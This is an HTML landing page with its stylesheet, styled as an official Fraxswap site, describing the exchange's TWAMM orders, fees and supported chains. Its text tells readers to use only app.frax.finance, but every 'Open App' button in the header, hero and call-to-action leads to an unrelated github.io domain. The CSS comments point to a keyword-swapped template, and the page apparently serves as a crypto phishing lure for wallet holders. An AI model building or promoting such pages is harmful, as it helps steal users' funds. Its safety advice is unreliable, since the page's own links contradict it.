



==== index.html @ 2d13532d "Update" ====
<!doctype html>
<html lang="en"><head>
<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Fraxswap - Open App</title><meta name="description" content="fraxswap opens the official Frax swap app for token swaps, TWAMM orders, and liquidity routes across supported networks.">
<meta name="robots" content="index,follow,max-image-preview:large">
<link rel="canonical" href="https://fraxswap.github.io/"><meta name="theme-color" content="#FFFFFF">
<meta property="og:type" content="website"><meta property="og:title" content="Fraxswap - Open App"><meta property="og:description" content="fraxswap opens the official Frax swap app for token swaps, TWAMM orders, and liquidity routes across supported networks.">
<meta property="og:url" content="https://fraxswap.github.io/"><meta property="og:image" content="https://fraxswap.github.io/og-cover.png"><meta property="og:locale" content="en">
<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Fraxswap - Open App"><meta name="twitter:description" content="fraxswap opens the official Frax swap app for token swaps, TWAMM orders, and liquidity routes across supported networks."><meta name="twitter:image" content="https://fraxswap.github.io/og-cover.png">
<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
<link rel="stylesheet" href="static/style.css">
<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://fraxswap.github.io/#website", "url": "https://fraxswap.github.io/", "name": "Fraxswap"}, {"@type": "WebPage", "@id": "https://fraxswap.github.io/#webpage", "url": "https://fraxswap.github.io/", "name": "Fraxswap - Open App", "description": "fraxswap opens the official Frax swap app for token swaps, TWAMM orders, and liquidity routes across supported networks.", "inLanguage": "en", "isPartOf": {"@id": "https://fraxswap.github.io/#website"}}, {"@type": "Organization", "@id": "https://fraxswap.github.io/#org", "name": "Fraxswap", "url": "https://fraxswap.github.io/", "logo": "https://fraxswap.github.io/og-cover.png", "sameAs": ["https://twitter.com/fraxfinance", "https://github.com/FraxFinance", "https://www.coingecko.com/en/coins/frax", "https://defillama.com/protocol/frax-swap"]}, {"@type": "WebApplication", "@id": "https://fraxswap.github.io/#app", "name": "Fraxswap", "url": "https://fraxswap.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "fraxswap opens the official Frax swap app for token swaps, TWAMM orders, and liquidity routes across supported networks.", "featureList": ["Frax Finance docs", "TWAMM-enabled AMM", "V2 contract addresses"], "isPartOf": {"@id": "https://fraxswap.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://fraxswap.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "What is Fraxswap?", "acceptedAnswer": {"@type": "Answer", "text": "Fraxswap is Frax Finance's permissionless AMM with an embedded TWAMM for long-term orders. The core is based on a Uniswap V2-style constant-product model, but Fraxswap adds time-weighted execution features designed for large or sustained trades."}}, {"@type": "Question", "name": "Does Fraxswap support TWAMM?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. TWAMM support is the main reason Fraxswap stands out. The official docs describe Fraxswap as a constant-product AMM with an embedded time-weighted average market maker. Users still need to distinguish between a standard swap and any long-term order flow in the live interface."}}, {"@type": "Question", "name": "Which chains is Fraxswap on?", "acceptedAnswer": {"@type": "Answer", "text": "The official Fraxswap V2 contract page lists deployments on Arbitrum, Avalanche, Binance Smart Chain, Ethereum, Fantom, Fraxtal, Moonbeam, Moonriver, Optimism and Polygon. Pair liquidity can differ significantly by chain, so the live quote matters more than the deployment list alone."}}, {"@type": "Question", "name": "What tokens are usually swapped on Fraxswap?", "acceptedAnswer": {"@type": "Answer", "text": "Fraxswap is naturally associated with Frax ecosystem assets such as FRAX and FXS, plus paired assets on supported networks. Since Fraxswap is permissionless, available pairs can vary. Users should check the app for pool liquidity, token contracts and price impact before assuming a pair is active."}}, {"@type": "Question", "name": "Is Fraxswap the same as Fraxlend?", "acceptedAnswer": {"@type": "Answer", "text": "No. Fraxswap is the AMM and TWAMM swap product. Fraxlend is a separate Frax Finance lending product. Searchers looking to swap FRAX, FXS or related assets should use the swap interface, while borrowing or lending research belongs to Fraxlend documentation."}}, {"@type": "Question", "name": "Where are Fraxswap contract addresses?", "acceptedAnswer": {"@type": "Answer", "text": "Frax publishes Fraxswap V1 and V2 contract addresses in its official documentation. Use that page or the official app rather than addresses from social posts. For V2, the docs list factory and router addresses by chain, including Ethereum, Fraxtal, Arbitrum, Avalanche, BSC, Optimism and Polygon."}}]}]}</script>
</head><body>
<header class="site-header">
  <a class="brand" href="#top" aria-label="Fraxswap"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">Fraxswap</span></a>
  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
  <span class="header-spacer"></span>
  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
</header>
<main id="top">
  <section class="hero">
    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
    <div class="container">
      <h1>Fraxswap</h1>
      <div class="bridge-widget" role="group" aria-label="Fraxswap preview"><div class="bw-field"><span class="bw-coin mono">FRAX</span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>FRAX</b> · Ethereum</span></span></div><button class="bw-switch" type="button" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 9h13M17 9l-4-4M17 9l-4 4M20 15H7M7 15l4-4M7 15l4 4"/></svg></button><div class="bw-field"><span class="bw-coin mono">FXS</span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>FXS</b> · Ethereum</span></span></div><a class="btn btn-dark bw-go" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div>
      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Fraxswap ↗</a></div>
      <p class="hero-note">Live preview — open the official Fraxswap app from your own wallet.</p>
      <div class="trust-row"><span class="trust-chip">Frax Finance docs</span><span class="trust-chip">TWAMM-enabled AMM</span><span class="trust-chip">V2 contract addresses</span></div>
    </div>
  </section>
  <section class="section" id="about"><div class="container"><h2>What is Fraxswap?</h2><div class="capsule"><strong>Fraxswap</strong> is Frax Finance's permissionless AMM with an embedded TWAMM for long-term orders; the <a href='https://docs.frax.finance/fraxswap/overview'>official docs</a> describe a <a class="inline-link" href="https://docs.uniswap.org/protocol/V2/concepts/protocol-overview/how-uniswap-works" rel="noopener noreferrer">Uniswap V2-style constant-product core</a> extended for <a class="inline-link" href="https://www.paradigm.xyz/2021/07/twamm" rel="noopener noreferrer">time-weighted execution</a>.</div></div></section>
  <section class="section" id="facts"><div class="container"><h2>Fraxswap at a glance</h2><div class="facts"><div class="f"><small>Category</small><b>TWAMM-enabled AMM</b></div><div class="f"><small>Network</small><b>Ethereum, Fraxtal and multiple <a class="inline-link" href="https://ethereum.org/en/developers/docs/evm/" rel="noopener noreferrer">EVM chains</a></b></div><div class="f"><small>Token</small><b>FRAX</b></div><div class="f"><small>Custody</small><b><a class="inline-link" href="https://www.investopedia.com/terms/n/noncustodial-wallet.asp" rel="noopener noreferrer">Non-custodial</a> AMM contracts</b></div><div class="f"><small>Official app</small><b>app.frax.finance/swap/main</b></div></div></div></section>
  <section class="section section-alt"><div class="container"><h2>Fraxswap TWAMM orders</h2><div class="intent-a">Fraxswap is searched specifically because it is not just another Uniswap-style swap page. The official Frax docs describe Fraxswap as a constant-product AMM with an embedded <a class="inline-link" href="https://www.paradigm.xyz/2021/07/twamm" rel="noopener noreferrer">time-weighted average market maker</a>, or TWAMM, for conducting large trades over longer periods. TWAMM-style execution can help split a large order over time instead of pushing the full amount through at once. Users should still check token pair liquidity, order duration, <a class="inline-link" href="https://docs.uniswap.org/protocol/V2/concepts/advanced-topics/understanding-returns" rel="noopener noreferrer">price impact</a>, <a class="inline-link" href="https://academy.binance.com/en/glossary/slippage" rel="noopener noreferrer">slippage</a>, gas and whether they are placing a normal swap or a long-term order before signing.</div></div></section><section class="section"><div class="container"><h2>Fraxswap fees and V2 pools</h2><div class="intent-a">Fraxswap V2 introduced support for different <a class="inline-link" href="https://www.investopedia.com/terms/l/liquidityprovider.asp" rel="noopener noreferrer">LP fees</a> per pool, according to the official contract-address documentation. That means there is no single Fraxswap fee that applies to every pair and chain. Fee impact also combines with <a class="inline-link" href="https://defillama.com/protocols/dexs" rel="noopener noreferrer">pool liquidity</a>, price movement, slippage and gas. Users comparing Fraxswap fees should inspect the live app quote for the specific FRAX, FXS or Frax ecosystem pair they want to trade, then compare the net received amount against another DEX route rather than relying on a generic fee percentage.</div></div></section><section class="section section-alt"><div class="container"><h2>Fraxswap supported networks and contracts</h2><div class="intent-a">Fraxswap V2 contract documentation lists deployments on <a class="inline-link" href="https://www.coingecko.com/en/coins/arbitrum" rel="noopener noreferrer">Arbitrum</a>, Avalanche, <a class="inline-link" href="https://academy.binance.com/en/glossary/binance-smart-chain" rel="noopener noreferrer">Binance Smart Chain</a>, Ethereum, Fantom, Fraxtal, Moonbeam, Moonriver, Optimism and Polygon. The official docs also provide factory and router addresses for those networks. A user should not copy contract addresses from social posts or ads; use the Frax documentation or the official app. When switching chains, confirm the correct native gas token and verify whether the desired pair exists with enough liquidity on that chain.</div></div></section><section class="section"><div class="container"><h2>How to swap FRAX and <a class="inline-link" href="https://www.coingecko.com/en/coins/frax-share" rel="noopener noreferrer">FXS</a> on Fraxswap</h2><div class="intent-a">To swap FRAX and FXS on Fraxswap, open <a href="https://app.frax.finance/swap/main">the official Frax swap app</a>, connect a wallet, select the intended network, choose FRAX as the input or output token, choose FXS or another Frax ecosystem asset, and review the quote. Check whether the transaction is a normal swap or a TWAMM-related action, then inspect price impact, slippage, route, <a class="inline-link" href="https://ethereum.org/en/developers/docs/standards/tokens/erc-20/" rel="noopener noreferrer">approval amount</a> and gas. Confirm only from the app.frax.finance domain.</div></div></section>
  <section class="section"><div class="container"><h2>How to swap Fraxswap</h2><ol class="steps"><li><b>Open the app</b><span>Use the official Frax swap route, connect a <a class="inline-link" href="https://messari.io/project/web3/profile" rel="noopener noreferrer">Web3 wallet</a>, and select the network you want to use.</span></li><li><b>Choose tokens</b><span>Pick the input and output assets, then review the displayed route, price impact, and slippage settings.</span></li><li><b>Review timing</b><span>Use a standard swap for immediate execution or review TWAMM order details when placing longer-term trades.</span></li><li><b>Confirm on-chain</b><span>Approve the token if required, submit the transaction, and verify the result in your wallet or explorer.</span></li></ol><div class="cta-band"><div><p>Ready to swap?</p><p class="sub">Open the official Fraxswap app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Fraxswap ↗</a></div></div></section>
  <section class="section"><div class="container"><h2>Fraxswap vs Uniswap V2</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>Fraxswap</th><th>Uniswap V2</th></tr></thead><tbody><tr><td>Core model</td><td><a class="inline-link" href="https://www.gemini.com/cryptopedia/amm-constant-product-formula" rel="noopener noreferrer">Constant-product AMM</a> with embedded TWAMM</td><td>Constant-product AMM</td></tr><tr><td>Special feature</td><td>Long-term time-weighted orders</td><td>Simple pool swaps and <a class="inline-link" href="https://docs.frax.finance/fraxswap/overview" rel="noopener noreferrer">LP positions</a></td></tr><tr><td>Ecosystem fit</td><td>Frax assets such as FRAX and FXS</td><td>Broad token pairs across deployments</td></tr><tr><td>Best fit</td><td>Large or scheduled trades and Frax liquidity</td><td>Simple direct pool swaps</td></tr></tbody></table></div></div></section>
  <section class="section section-alt" id="faq"><div class="container"><h2>Fraxswap FAQ</h2><div class="faq-list"><details open><summary><h3>What is Fraxswap?</h3></summary><div>Fraxswap is Frax Finance's permissionless AMM with an embedded TWAMM for long-term orders. The core is based on a Uniswap V2-style <a class="inline-link" href="https://www.coindesk.com/learn/what-is-an-automated-market-maker/" rel="noopener noreferrer">constant-product model</a>, but Fraxswap adds time-weighted execution features designed for large or sustained trades.</div></details><details><summary><h3>Does Fraxswap support TWAMM?</h3></summary><div>Yes. TWAMM support is the main reason Fraxswap stands out. The official docs describe Fraxswap as a constant-product AMM with an embedded time-weighted average market maker. Users still need to distinguish between a <a class="inline-link" href="https://docs.frax.finance/fraxswap/technical-specifications" rel="noopener noreferrer">standard swap</a> and any long-term order flow in the live interface.</div></details><details><summary><h3>Which chains is Fraxswap on?</h3></summary><div>The official Fraxswap V2 contract page lists deployments on Arbitrum, Avalanche, Binance Smart Chain, Ethereum, Fantom, Fraxtal, Moonbeam, Moonriver, Optimism and Polygon. Pair liquidity can differ significantly by chain, so the live quote matters more than the deployment list alone.</div></details><details><summary><h3>What tokens are usually swapped on Fraxswap?</h3></summary><div>Fraxswap is naturally associated with Frax ecosystem assets such as FRAX and FXS, plus paired assets on supported networks. Since Fraxswap is permissionless, available pairs can vary. Users should check the app for pool liquidity, token contracts and price impact before assuming a pair is active.</div></details><details><summary><h3>Is Fraxswap the same as Fraxlend?</h3></summary><div>No. Fraxswap is the AMM and TWAMM swap product. Fraxlend is a separate Frax Finance lending product. Searchers looking to swap FRAX, FXS or related assets should use the swap interface, while borrowing or lending research belongs to Fraxlend documentation.</div></details><details><summary><h3>Where are Fraxswap contract addresses?</h3></summary><div>Frax publishes Fraxswap V1 and V2 contract addresses in its official documentation. Use that page or the official app rather than addresses from social posts. For V2, the docs list factory and router addresses by chain, including Ethereum, Fraxtal, Arbitrum, Avalanche, BSC, Optimism and Polygon.</div></details></div></div></section>
</main>
<footer class="site-footer"><div class="container">
  <div class="footer-grid"></div>
  <p class="footer-note">This page is not the official app; verify app.frax.finance before connecting. Educational only, not financial advice.</p>
  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
</div></footer>
<script src="static/app.js" defer></script>
</body></html>
---- static/style.css ----
/* =========================================================================
   Bridge WETH — light premium theme (Symbiosis-style)
   Single external stylesheet · readable source (minified at deploy).
   Sections: tokens · base · deco · buttons · header · hero · widget ·
   sections · capsule · steps · network grid · trust cards · vs · faq ·
   footer · motion · responsive
   ========================================================================= */

:root {
  /* ---- light canvas + near-black ink ---- */
  --bg:        #FFFFFF;
  --bg-soft:   #F5F6FB;
  --bg-tint:   #EEF0FE;
  --ink:       #0E1411;
  --ink-2:     #28322C;
  --muted:     #5C6862;
  --muted-2:   #8A958F;
  --line:      #E7ECE8;
  --line-2:    #DBE2DD;
  --card:      #F3F6F4;
  --card-2:    #ECF1EE;

  /* ---- KEYWORD ACCENT (swap per keyword) — Bridge WETH = Ethereum indigo ---- */
  --accent:      #6A7BF0;
  --accent-2:    #5160E6;
  --accent-deep: #3C49C9;   /* links / icons on white */
  --accent-ink:  #FFFFFF;   /* text on accent buttons/badges */
  --accent-soft: rgba(106, 123, 240, 0.13);
  --accent-line: rgba(81, 96, 230, 0.32);
  --accent-glow: rgba(106, 123, 240, 0.50);
  --hero-glow:   rgba(106, 123, 240, 0.10);
  --hero-glow-2: rgba(106, 123, 240, 0.06);

  /* ---- near-black CTA (the dark "Swap" button) ---- */
  --dark:     #14161A;
  --dark-2:   #23272E;
  --dark-ink: #FFFFFF;

  /* ---- shape / depth ---- */
  --r-sm: 10px;
  --r:    14px;
  --r-lg: 20px;
  --r-xl: 28px;
  --pill: 999px;
  --shadow:    0 28px 70px -34px rgba(13, 27, 18, 0.28);
  --shadow-sm: 0 12px 30px -20px rgba(13, 27, 18, 0.22);
  --shadow-card: 0 14px 40px -28px rgba(13, 27, 18, 0.30);

  /* ---- type / layout ---- */
  --disp: "Space Grotesk", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  --font: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  --container: 1140px;
}

/* ---------------------------------------------------------------- base --- */
* { box-sizing: border-box; margin: 0; padding: 0; }

html { background: var(--bg); -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }

body {
  min-height: 100vh;
  min-width: 320px;
  display: flex;
  flex-direction: column;
  font-family: var(--font);
  font-size: 17px;
  line-height: 1.65;
  color: var(--ink);
  background:
    radial-gradient(820px 520px at 86% -4%, var(--hero-glow), transparent 60%),
    radial-gradient(680px 480px at -6% 2%, var(--hero-glow-2), transparent 58%),
    var(--bg);
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  overflow-x: hidden;
  overflow-wrap: break-word;
}

a { color: inherit; text-decoration: none; }
button, input, select { font: inherit; color: inherit; }
img, svg { display: block; max-width: 100%; }
ul { list-style: none; }

:focus-visible {
  outline: 2px solid var(--accent-deep);
  outline-offset: 2px;
  border-radius: 6px;
}

h1, h2, h3 { font-family: var(--disp); font-weight: 700; letter-spacing: -0.02em; line-height: 1.12; color: var(--ink); }

.container { width: 100%; max-width: var(--container); margin-inline: auto; padding-inline: clamp(18px, 4vw, 40px); }

.section { padding: clamp(54px, 8vw, 96px) 0; position: relative; }
.section-alt { background: var(--bg-soft); }
.section > .container > h2 {
  font-size: clamp(1.7rem, 3.4vw, 2.5rem);
  margin-bottom: 10px;
}
.section-intro {
  color: var(--muted);
  max-width: 68ch;
  margin-bottom: clamp(24px, 3.4vw, 38px);
  font-size: 1.06rem;
}

/* --------------------------------------------------------------- buttons - */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 9px;
  border: 0;
  cursor: pointer;
  font-family: var(--disp);
  font-weight: 600;
  border-radius: var(--pill);
  white-space: nowrap;
  transition: transform 0.16s ease, box-shadow 0.2s ease, filter 0.18s ease,
              background 0.16s ease, color 0.16s ease, border-color 0.16s ease;
}
.btn svg { width: 1.05em; height: 1.05em; }

/* green money pill — the "Go to App" CTA */
.btn-green {
  padding: 15px 30px;
  font-size: 1.04rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent) 0%, var(--accent-2) 100%);
  box-shadow: 0 16px 38px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5);
  position: relative;
  overflow: hidden;
}
.btn-green::after {
  content: "";
  position: absolute;
  top: 0; left: -60%;
  width: 38%; height: 100%;
  background: linear-gradient(100deg, transparent, rgba(255, 255, 255, 0.6), transparent);
  transform: skewX(-18deg);
  animation: sheen 5.5s ease-in-out infinite;
}
.btn-green:hover { transform: translateY(-2px); filter: brightness(1.04); box-shadow: 0 22px 48px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5); }

/* dark pill — the widget action + header CTA */
.btn-dark {
  padding: 14px 26px;
  font-size: 1rem;
  color: var(--dark-ink);
  background: var(--dark);
  box-shadow: 0 14px 30px -16px rgba(13, 27, 18, 0.5);
}
.btn-dark:hover { background: var(--dark-2); transform: translateY(-2px); }

/* ghost / outline */
.btn-ghost {
  padding: 13px 22px;
  font-size: 0.96rem;
  color: var(--ink);
  border: 1px solid var(--line-2);
  background: #fff;
}
.btn-ghost:hover { border-color: var(--accent-deep); color: var(--accent-deep); background: var(--accent-soft); }

/* mini inline CTA used down the page */
.btn-mini {
  padding: 9px 16px;
  font-size: 0.86rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
  box-shadow: 0 10px 22px -14px var(--accent-glow);
}
.btn-mini.dark { color: var(--dark-ink); background: var(--dark); box-shadow: 0 10px 22px -14px rgba(13, 27, 18, 0.45); }
.btn-mini:hover { transform: translateY(-1px); filter: brightness(1.04); }

/* ---------------------------------------------------------------- header - */
.site-header {
  position: sticky;
  top: 0;
  z-index: 50;
  display: flex;
  align-items: center;
  gap: 16px;
  padding: 14px clamp(18px, 4vw, 40px);
  background: rgba(255, 255, 255, 0.82);
  backdrop-filter: blur(14px) saturate(1.1);
  border-bottom: 1px solid var(--line);
}
.brand { display: inline-flex; align-items: center; gap: 11px; flex: none; }
.brand-mark { width: 34px; height: 34px; flex: none; border-radius: 10px; }
.brand-name {
  font-family: var(--disp);
  font-size: 1.16rem;
  font-weight: 700;
  letter-spacing: -0.01em;
  white-space: nowrap;
  color: var(--ink);
}
.site-nav { margin-left: 8px; }
.nav-list { display: flex; align-items: center; gap: 2px; }
.nav-list a {
  display: inline-flex;
  padding: 8px 13px;
  border-radius: 10px;
  color: var(--muted);
  font-size: 0.92rem;
  font-weight: 500;
  transition: color 0.16s, background 0.16s;
}
.nav-list a:hover { color: var(--ink); background: var(--card); }
.header-spacer { flex: 1; }
.header-cta { padding: 11px 22px; font-size: 0.94rem; }
.nav-toggle {
  display: none;
  width: 42px; height: 42px;
  border-radius: 12px;
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--ink);
  align-items: center;
  justify-content: center;
}
.nav-toggle svg { width: 20px; height: 20px; }

/* ------------------------------------------------------------------ hero - */
.hero {
  position: relative;
  text-align: center;
  padding: clamp(48px, 8vw, 104px) 0 clamp(40px, 6vw, 76px);
  overflow: hidden;
}
.hero .container { position: relative; z-index: 2; }

/* decorative geometric accents (subtle, screenshot-style) */
.hero-deco { position: absolute; inset: 0; z-index: 1; pointer-events: none; overflow: hidden; }
.hero-deco span { position: absolute; display: block; border-radius: 7px; }
.hero-deco .d1 { width: 26px; height: 26px; background: var(--dark); left: 2.5%; top: 16%; opacity: 0.9; }
.hero-deco .d2 { width: 30px; height: 30px; background: var(--accent); right: 8%; top: 22%; box-shadow: 0 12px 30px -10px var(--accent-glow); animation: floaty 7s ease-in-out infinite; }
.hero-deco .d3 { width: 18px; height: 18px; background: var(--accent); left: 12%; top: 60%; opacity: 0.85; animation: floaty 6s ease-in-out -2s infinite; }
.hero-deco .d4 { width: 220px; height: 150px; border-radius: 22px; background: var(--card); left: -3%; bottom: -8%; opacity: 0.7; }
.hero-deco .d5 { width: 90px; height: 90px; border-radius: 18px; background: var(--accent-soft); right: 3%; bottom: 4%; }
.hero-deco .strip { left: 0; top: 0; width: 8px; height: 100%; border-radius: 0; background: linear-gradient(180deg, var(--accent-soft), transparent 70%); }

.hero h1 {
  font-size: clamp(2.7rem, 9.4vw, 6.4rem);
  line-height: 1.0;
  letter-spacing: -0.035em;
  margin: 0 auto;
  max-width: 14ch;
}
.hero .lead {
  margin: clamp(18px, 2.4vw, 26px) auto 0;
  max-width: 640px;
  color: var(--muted);
  font-size: clamp(1.04rem, 1.5vw, 1.28rem);
  line-height: 1.55;
}
.hero .lead strong { color: var(--ink); font-weight: 600; }

/* ----------------------------------------------------------- bridge widget */
.bridge-widget {
  margin: clamp(30px, 4vw, 46px) auto 0;
  display: flex;
  align-items: stretch;
  justify-content: center;
  gap: 12px;
  flex-wrap: nowrap;
  max-width: 720px;
}
.bw-field {
  flex: 1 1 150px;
  min-width: 0;
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 12px 16px;
  background: var(--card);
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  text-align: left;
  transition: border-color 0.16s, box-shadow 0.16s;
}
.bw-field:hover { border-color: var(--line-2); box-shadow: var(--shadow-sm); }
.bw-coin {
  width: 36px; height: 36px;
  border-radius: 50%;
  background: #fff;
  border: 1px solid var(--line);
  padding: 2px;
  flex: none;
  box-shadow: 0 6px 16px -10px rgba(13, 27, 18, 0.4);
}
.bw-coin.morph { position: relative; overflow: hidden; }
.bw-coin.morph img { position: absolute; inset: 2px; width: calc(100% - 4px); height: calc(100% - 4px); border-radius: 50%; opacity: 0; transform: rotateY(90deg); transition: opacity 0.5s ease, transform 0.5s ease; }
.bw-coin.morph img.is-active { opacity: 1; transform: rotateY(0); }
.bw-meta { display: flex; flex-direction: column; min-width: 0; }
.bw-amount { font-family: var(--disp); font-size: 1.4rem; font-weight: 700; letter-spacing: -0.02em; color: var(--ink); line-height: 1.1; font-variant-numeric: tabular-nums; }
.bw-sub { font-size: 0.82rem; color: var(--muted); display: inline-flex; align-items: center; gap: 5px; }
.bw-sub b { font-weight: 600; color: var(--ink-2); transition: opacity 0.3s; }

/* center switch button */
.bw-switch {
  align-self: center;
  width: 44px; height: 44px;
  flex: none;
  margin: 0 -2px;
  border-radius: 13px;
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--accent-deep);
  display: grid;
  place-items: center;
  cursor: pointer;
  box-shadow: var(--shadow-sm);
  transition: transform 0.3s ease, color 0.16s, border-color 0.16s;
}
.bw-switch:hover { border-color: var(--accent-deep); color: var(--accent-2); }
.bw-switch.spin { transform: rotate(180deg); }
.bw-switch svg { width: 19px; height: 19px; }

.bw-go { flex: none; align-self: center; padding: 11px 22px; font-size: 0.92rem; font-weight: 500; }

.hero-go { margin-top: clamp(22px, 3vw, 30px); display: flex; justify-content: center; }
.hero-note { margin-top: 14px; font-size: 0.82rem; color: var(--muted-2); }

/* hero trust chips */
.trust-row { display: flex; flex-wrap: wrap; gap: 8px; justify-content: center; margin-top: 22px; }
.trust-chip {
  display: inline-flex; align-items: center; gap: 6px;
  padding: 7px 14px;
  border-radius: var(--pill);
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--ink-2);
  font-size: 0.8rem;
  font-weight: 600;
  font-family: var(--disp);
}
.trust-chip svg { width: 14px; height: 14px; color: var(--accent-deep); }
a.trust-chip:hover { border-color: var(--accent-deep); color: var(--accent-deep); }

/* --------------------------------------------------------------- capsule - */
.capsule {
  border: 1px solid var(--line);
  border-left: 3px solid var(--accent);
  background: linear-gradient(110deg, var(--accent-soft), transparent 55%), #fff;
  border-radius: var(--r);
  padding: 22px 26px;
  font-size: 1.06rem;
  color: var(--ink-2);
  max-width: 80ch;
  box-shadow: var(--shadow-sm);
}
.capsule strong { color: var(--ink); }

/* inline authority links woven in prose */
.inline-link { color: var(--accent-deep); font-weight: 500; text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; transition: color 0.16s, text-decoration-color 0.16s; }
.inline-link:hover { color: var(--accent-2); text-decoration-color: var(--accent-deep); }

/* ---------------------------------------------------------------- steps -- */
.steps { display: grid; gap: 12px; margin-bottom: 8px; max-width: 880px; counter-reset: step; list-style: none; padding: 0; }
.steps li {
  position: relative;
  padding: 16px 18px 16px 60px;
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r);
  box-shadow: var(--shadow-sm);
}
.steps li::before {
  counter-increment: step;
  content: counter(step);
  position: absolute;
  left: 14px; top: 15px;
  width: 32px; height: 32px;
  border-radius: 10px;
  display: grid;
  place-items: center;
  font-family: var(--disp);
  font-weight: 700;
  font-size: 0.95rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
}
.steps li b { font-family: var(--disp); display: block; margin-bottom: 2px; color: var(--ink); }
.steps li span { color: var(--muted); font-size: 0.95rem; }

/* ----------------------------------------------------------- network grid */
.net-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
  gap: 14px;
}
.net-card {
  display: flex;
  flex-direction: column;
  gap: 11px;
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  padding: 20px;
  box-shadow: var(--shadow-card);
  transition: transform 0.16s, border-color 0.16s, box-shadow 0.16s;
}
.net-card:hover { transform: translateY(-3px); border-color: var(--accent-line); box-shadow: 0 24px 50px -28px rgba(13, 27, 18, 0.32); }
.net-card-head { display: flex; align-items: center; gap: 12px; }
.net-icon { width: 40px; height: 40px; border-radius: 50%; background: #fff; border: 1px solid var(--line); padding: 2px; flex: none; }
.net-card h3 { font-size: 1.12rem; }
.net-card p { font-size: 0.92rem; color: var(--muted); flex: 1; }
.net-card .net-link {
  display: inline-flex; align-items: center; gap: 6px;
  align-self: flex-start;
  font-family: var(--disp);
  font-weight: 600;
  font-size: 0.9rem;
  color: var(--accent-deep);
}
.net-card .net-link svg { width: 15px; height: 15px; transition: transform 0.16s; }
.net-card:hover .net-link svg { transform: translateX(3px); }

/* ----------------------------------------------------------- trust cards - */
.cards { display: grid; gap: 14px; }
.cards.three { grid-template-columns: repeat(3, 1fr); }
.card {
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  padding: 24px;
  box-shadow: var(--shadow-sm);
}
.card .ic { width: 38px; height: 38px; border-radius: 11px; background: var(--accent-soft); color: var(--accent-deep); display: grid; place-items: center; margin-bottom: 14px; }
.card .ic svg { width: 20px; height: 20px; }
.card h3 { font-size: 1.12rem; margin-bottom: 8px; }
.card p { font-size: 0.95rem; color: var(--muted); }

/* irreversible note */
.note-irreversible {
  margin-top: 22px;
  display: flex;
  gap: 11px;
  align-items: flex-start;
  font-size: 0.9rem;
  color: var(--muted);
  border: 1px dashed var(--line-2);
  border-radius: var(--r);
  padding: 15px 18px;
  background: var(--bg-soft);
}
.note-irreversible svg { width: 19px; height: 19px; color: var(--accent-deep); flex: none; margin-top: 2px; }

/* ------------------------------------------------------------- vs compare - */
.vs-wrap { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; max-width: 820px; }
.vs-col { background: #fff; border: 1px solid var(--line); border-radius: var(--r-lg); padding: 22px; box-shadow: var(--shadow-sm); }
.vs-col h3 { font-size: 1.18rem; margin-bottom: 6px; display: flex; align-items: center; gap: 10px; }
